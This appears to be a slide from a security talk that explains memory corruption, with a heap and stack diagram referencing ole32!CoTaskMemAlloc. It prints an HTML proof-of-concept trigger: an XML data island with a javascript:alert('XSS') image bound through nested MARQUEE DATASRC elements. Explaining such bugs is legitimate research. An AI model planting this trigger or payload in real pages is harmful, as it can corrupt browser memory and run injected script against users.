 What really happens?


                                  HEAP

     DWORD PTR [EDI+08h] = 0             DWORD PTR [EDI+0Ch] = 0x00000000

            ESI = 1                      DWORD PTR [EAX+EBX*4] = 0x12345678

                                 STACK


                        ole32!CoTaskMemAlloc+0xe



    <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
    </MARQUEE>
 